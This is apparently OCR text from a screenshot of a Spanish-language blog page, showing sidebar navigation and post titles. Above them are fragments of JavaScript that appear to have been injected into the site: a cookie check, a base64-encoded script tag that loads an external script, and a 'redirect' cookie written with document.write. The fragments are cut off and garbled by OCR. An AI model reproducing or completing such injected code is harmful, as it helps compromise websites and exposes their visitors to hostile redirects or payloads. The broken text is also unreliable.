
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Categorías
ROM Games
Navegación
Technical Services Is vital In Today’s World
de
Latest Audio-streaming System Software For Your Pc Tha
entradas